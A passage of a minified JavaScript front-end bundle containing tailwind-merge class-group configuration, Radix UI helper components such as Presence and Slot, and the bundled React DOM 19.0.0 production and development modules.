rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,T0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,be]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,T0,Zr,Eg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=be=>{var Ke;const{scope:Q,children:N,...se}=be,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(be,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${be}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const be=B(Z)[`__scope${M}`];return{...ae,...be}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const be=typeof M=="function"?M(p):M;be!==p&&ae(be)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Rg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Rg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=E0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Rg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=E0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Rg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,be=N=>{const Ae=E0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=E0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",be),T.addEventListener("animationend",be),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",be),T.removeEventListener("animationend",be)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function E0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var R0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var be=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:be==null?null:""+be,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,be=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:be,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:be,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,be=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:be,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=be.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),be=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=be.T,se=M.p;try{if(be.T=null,M.p=2,Q)return Q()}finally{be.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Mg(){if(Mb)return R0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),R0.exports=kT()):R0.exports=JT(),R0.exports}Mg();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(Ag,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(Ag,{...b,ref:T,children:A})});Ab.displayName="Slot";var Ag=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});Ag.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return 